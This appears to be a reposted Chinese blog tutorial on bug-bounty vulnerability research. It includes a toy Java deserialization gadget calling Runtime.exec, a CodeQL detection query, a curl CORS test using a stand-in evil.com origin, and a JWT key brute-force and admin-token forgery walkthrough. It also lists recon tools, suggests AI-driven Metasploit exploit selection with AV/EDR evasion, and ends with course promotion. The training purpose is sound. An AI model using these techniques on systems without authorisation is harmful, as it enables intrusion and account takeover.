这是从被动利用到主动发现的根本转变。掌握主流语言的常见漏洞模式是基础:

-

PHP

:重点关注

include()、eval()、unserialize()使用场景下的文件包含、命令执行与反序列化风险。 -

Java

:熟悉Spring框架中的SpEL表达式注入、MyBatis SQL拼接问题、Jackson反序列化链(如Commons-Collections)。

-

Python/Node.js

:关注模板注入(Jinja2)、沙箱逃逸、任意文件写入逻辑。

实践案例:反序列化漏洞审计路径(Java)

// 示例:存在危险反序列化的类

publicclassUserimplementsSerializable {

private String username;

privatevoidreadObject(ObjectInputStream ois)throws IOException, ClassNotFoundException {

ois.defaultReadObject();

Runtime.getRuntime().exec("calc"); // 恶意代码执行点

}

}

审计方法:

- 使用 CodeQL 编写规则检测所有实现

Serializable接口且重写了readObject的类:

import java

from Method m, Class c

where m.getName() = "readObject" and

m.getDeclaringType() = c and

c.hasSupertype("java.io.Serializable") and

not m.isAbstract()

select m, "Potentially dangerous deserialization in " + c.getName()

工具支持:GitHub CodeQL

2. 网络协议理解力

深入理解HTTP/HTTPS、DNS、WebSocket、gRPC等协议的工作机制,有助于识别非标准行为引发的逻辑漏洞。

-

HTTP Header注入

:如通过

X-Forwarded-Host修改跳转地址造成开放重定向。 -

CORS绕过

:测试是否可通过

Origin: evil.com触发敏感接口返回数据。 -

缓存欺骗(Cache Deception)

:构造特殊URL让服务器缓存用户私有页面。

测试命令示例(使用curl模拟非法Origin头):

curl -H "Origin: https://evil.com" \

-H "User-Agent: Mozilla/5.0" \

-H "Referer: https://victim.com/profile" \

https://api.victim.com/userinfo \

--proxy http://127.0.0.1:8080

若响应中出现 "Access-Control-Allow-Origin: https://evil.com" 且携带用户信息,则存在CORS配置不当。

3. 逆向工程基础

针对移动端APP或混淆JS代码,必须掌握基本的逆向分析技巧:

-

Android APK分析

:

-

使用

jadx-gui反编译查看源码; -

FridaHook关键函数获取运行时参数:

Java.perform(function () { varWebView = Java.use("android.webkit.WebView"); WebView.loadUrl.overload('java.lang.String').implementation = function (url) { send("[*] loadUrl called with: " + url); returnthis.loadUrl(url); }; });

-

JavaScript混淆还原

:

- 工具推荐:de4js 在线解混淆;

- 手动调试技巧:Chrome DevTools 中使用

{}断点 + 格式化后逐步追踪变量流向。

二、初级 vs 资深研究员效率对比

| 维度 | 初级研究员 | 资深研究员 |

|---|---|---|

| 平均漏洞响应时间 | ≥4小时 | ≤30分钟 |

| 目标资产梳理速度 | 手动收集,遗漏多 | 自动化脚本批量提取(FOFA API + 子域名爆破) |

| 漏洞类型覆盖 | 常见XSS/SQLi为主 | 逻辑越权、竞态条件、SSRF打内网等高级漏洞 |

| 报告撰写质量 | 描述模糊,无修复建议 | 结构清晰,附带流量包、截图、修复方案 |

| 工具链整合能力 | 单独使用Burp/Nmap | 自建CI/CD式自动化扫描流水线 |

典型案例对比:某CMS后台登录绕过

初级做法

:尝试弱口令、万能密码

'or'1=1--,失败即放弃;资深做法

:

- 分析登录请求发现JWT Token传输;

- 解码Token发现算法为

HS256但密钥疑似默认值;- 使用

john --wordlist=jwt_keys.txt jwt_hash爆破密钥;- 成功伪造管理员Token实现未授权访问;

- 提交完整POC及修复建议(强制RSA签名、禁用默认密钥)。

三、必备工具清单(含版本与适用场景)

| 类别 | 工具名称 | 版本要求 | 官方链接 | 适用场景 |

|---|---|---|---|---|

| 流量代理 | Burp Suite Professional | v2024.5+ | https://portswigger.net/burp | 全流程抓包、重放、Intruder爆破 |

| 主动扫描 | Nuclei | v3.0.0+ | https://github.com/projectdiscovery/nuclei | 快速批量验证已知指纹漏洞 |

| 资产探测 | FOFA Pro Client | v1.8.3+ | https://fofa.info | 高精度搜索暴露服务(Redis、Elasticsearch) |

| 子域名枚举 | Subfinder + Amass | 最新版 | https://github.com/projectdiscovery/subfinder | 多引擎协同发现隐藏子域 |

| 端口扫描 | Masscan | v1.3+ | https://github.com/robertdavidgraham/masscan | 大规模IP段高速端口探测(万级QPS) |

| JS解析 | LinkFinder + TruffleHog | Python3兼容版 | https://github.com/GerbenJavado/LinkFinder | 提取JS文件中的敏感API路径 |

| 动态调试 | Frida | v16.0+ | https://frida.re | Android/iOS运行时Hook与内存dump |

| 日志监控 | BeEF XSS Hook Framework | v0.4.6.4 | https://beefproject.com | 验证Stored XSS实际危害范围 |

自动化集成脚本示例(资产收集流水线):

#!/bin/bash

TARGET="example.com"

echo"[+] 开始资产收集..."

subfinder -d $TARGET -o domains.txt

cat domains.txt | httpx -status-code -title -tech-detect -o live_hosts.csv

nuclei -l live_hosts.csv -t ~/nuclei-templates/http/cves/ -severity critical,high -o results_critical.txt

echo"[+] 扫描完成,结果保存至 results_critical.txt"

✅ 要求环境:Kali Linux 2024.2 / Python 3.10+ / Go 1.21+

技术演进趋势与研究展望

当前SRC漏洞挖掘正面临三大瓶颈:发现延迟高、跨平台协同难、重复工作多。未来的突破将依赖于智能化、自动化的新型研究范式。

一、AI辅助漏洞挖掘的发展潜力

1. 基于LLM的漏洞模式识别

大型语言模型(如Llama 3、Qwen-Max)已在代码理解和语义推理方面展现出惊人潜力。可应用于:

-

自动代码审计

:输入一段Java代码,输出是否存在反序列化风险。

-

POC生成器

:根据CVE描述自动生成初步利用脚本。

-

报告润色助手

:将粗糙的漏洞记录转化为符合CNVD格式的专业文档。

实验性提示词模板(用于本地部署LLM):

你是一名资深安全研究员,请分析以下PHP代码是否存在安全漏洞:

<?php

$file = $_GET['f'];

include($file . ".php");

?>

要求:

1. 指出漏洞类型;

2. 给出利用方式;

3. 提供修复建议;

4. 输出格式为JSON。

实测Qwen-Max可准确识别为“LFI(本地文件包含)”,并建议使用白名单过滤

$file参数。

2. Metasploit + AI模型联动探索

设想一种新型渗透框架:

- 输入目标IP和服务指纹;

- AI模型自动选择最优exploit模块;

- 动态调整payload编码方式以绕过AV/EDR;

- 自动生成后渗透策略树(横向移动路径预测)。

当前进展:

- Rapid7已启动 Metasploit AI Assistant 内部测试;

- 社区项目

msf-llm-plugin(GitHub开源)初步实现了自然语言驱动MSF指令。

二、当前SRC生态尚未解决的问题

| 问题 | 具体表现 | 影响 |

|---|---|---|

| 零日漏洞发现延迟 | 从漏洞出现到被广泛识别平均需7~14天 | 攻击者窗口期长 |

| 跨平台漏洞协同难 | 微信小程序、H5、原生APP接口分散,难以统一跟踪 | 易遗漏组合型漏洞 |

| 情报孤岛严重 | FOFA、Quake、Zoomeye各自独立,无法交叉验证 | 误报率高 |

| 自动化程度低 | 多数人仍手动操作Burp,缺乏CI/CD式持续监测 | 效率低下 |

三、下一阶段研究方向建议

1. 构建多源漏洞情报聚合系统(MVIS)

目标:打通FOFA、Shodan、ZoomEye、Censys API,建立统一查询入口与去重机制。

架构设计草案:

classVulnerabilityAggregator:

def__init__(self):

self.sources = {

'fofa': FOFA_API(key='xxx'),

'quake': Quake_API(key='yyy'),

'censys': CensysAPI(api_id='zzz')

}

defsearch(self, query):

results = []

for name, api in self.sources.items():

res = api.search(query)

results.extend(res)

return deduplicate(results) # 基于IP+端口+banner哈希去重

推荐开发环境:Python 3.11 + FastAPI + Elasticsearch 存储索引

2. 开发“业务流图谱”分析工具

功能:自动绘制目标系统的用户行为调用链(如登录 → 查看订单 → 提交退款),标记其中可能存在的权限校验缺失节点。

技术路线:

- 使用Playwright/Selenium模拟用户操作;

- 记录所有发出的API请求;

- 构建成有向图(Graphviz可视化);

- 应用图算法检测“无前置认证即可访问”的异常边。

3. 推动标准化漏洞提交模板(SRT)

建议各SRC平台采纳类似 CVE-MITRE 的结构化格式:

{

"vulnerability_type":"IDOR",

"risk_level":"High",

"affected_url":"/api/v1/user?id=123",

"proof_of_concept":[

{"request":"...","response":"..."}

],

"impact":"可读取任意用户个人信息",

"remediation":"增加owner校验:if (user.id != session.uid)"

}

便于自动化评估与积分评定。

法律风险提示(重要)

⚠️ 本文所述技术仅适用于已授权的目标进行安全研究。未经授权对信息系统实施扫描、渗透、数据获取等行为,违反《中华人民共和国网络安全法》第二十七条及《刑法》第二百八十五条,可能构成非法侵入计算机信息系统罪。请务必遵守各SRC平台的白帽准则,坚持“最小影响、及时披露”原则。

🔚 结语:SRC不是短期薅羊毛的游戏,而是长期技术积累的过程。唯有不断提升代码理解力、协议洞察力与系统思维,才能在这条路上走得更远。建议每位研究员制定个人成长路线图,每季度复盘一次技能短板,持续迭代工具链与知识库。

文章来自网上,侵权请联系博主

学习资源

如果你是也准备转行学习网络安全(黑客)或者正在学习,这里开源一份360智榜样学习中心独家出品《网络攻防知识库》,希望能够帮助到你

知识库由360智榜样学习中心独家打造出品,旨在帮助网络安全从业者或兴趣爱好者零基础快速入门提升实战能力,熟练掌握基础攻防到深度对抗。

读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享 (安全链接,放心点击)

一、知识库价值

深度: 本知识库超越常规工具手册,深入剖析攻击技术的底层原理与高级防御策略,并对业内挑战巨大的APT攻击链分析、隐蔽信道建立等,提供了独到的技术视角和实战验证过的对抗方案。

广度: 面向企业安全建设的核心场景(渗透测试、红蓝对抗、威胁狩猎、应急响应、安全运营),本知识库覆盖了从攻击发起、路径突破、权限维持、横向移动到防御检测、响应处置、溯源反制的全生命周期关键节点,是应对复杂攻防挑战的实用指南。

实战性: 知识库内容源于真实攻防对抗和大型演练实践,通过详尽的攻击复现案例、防御配置实例、自动化脚本代码来传递核心思路与落地方法。

二、 部分核心内容展示

360智榜样学习中心独家《网络攻防知识库》采用由浅入深、攻防结合的讲述方式,既夯实基础技能,更深入高阶对抗技术。

360智榜样学习中心独家《网络攻防知识库》采用由浅入深、攻防结合的讲述方式,既夯实基础技能,更深入高阶对抗技术。

内容组织紧密结合攻防场景,辅以大量真实环境复现案例、自动化工具脚本及配置解析。通过策略讲解、原理剖析、实战演示相结合,是你学习过程中好帮手。

1、网络安全意识

2、Linux操作系统

3、WEB架构基础与HTTP协议

4、Web渗透测试

5、渗透测试案例分享

6、渗透测试实战技巧

7、攻防对战实战

8、CTF之MISC实战讲解

三、适合学习的人群

基础适配人群

- 零基础转型者:适合计算机零基础但愿意系统学习的人群,资料覆盖从网络协议、操作系统到渗透测试的完整知识链;

- 开发/运维人员:具备编程或运维基础者可通过资料快速掌握安全防护与漏洞修复技能,实现职业方向拓展或者转行就业;

- 应届毕业生:计算机相关专业学生可通过资料构建完整的网络安全知识体系,缩短企业用人适应期;

能力提升适配

1、技术爱好者:适合对攻防技术有强烈兴趣,希望掌握漏洞挖掘、渗透测试等实战技能的学习者;

2、安全从业者:帮助初级安全工程师系统化提升Web安全、逆向工程等专项能力;

3、合规需求者:包含等保规范、安全策略制定等内容,适合需要应对合规审计的企业人员;

因篇幅有限,仅展示部分资料,完整版的网络安全学习资料已经上传CSDN,朋友们如果需要可以在下方CSDN官方认证二维码免费领取【保证100%免费】

;

因篇幅有限,仅展示部分资料,完整版的网络安全学习资料已经上传CSDN,朋友们如果需要可以在下方CSDN官方认证二维码免费领取【保证100%免费】

更多推荐

已为社区贡献2条内容

已为社区贡献2条内容

所有评论(0)